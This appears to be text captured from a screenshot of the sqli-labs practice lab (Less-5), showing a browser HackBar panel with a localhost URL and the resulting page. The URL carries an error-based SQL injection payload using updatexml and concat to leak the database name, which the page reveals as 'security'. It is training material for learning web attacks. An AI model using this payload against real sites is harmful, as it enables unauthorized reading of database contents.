 Welcome Dhakkan
XPATH syntax error: '^security^'
SQLI DUMB SERIES-5
开发者工具 — Less-5 Double Query- Single Quotes- String — http://localhost/sqli/Less-5/...
查看器 控制台 调试器 样式编辑器 网络 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/sqli/Less-5/?id=1'  and
updatexml(1,concat(0x5e,database(),0x5e),1)--+
Post data Referer User Agent Cookies Clear All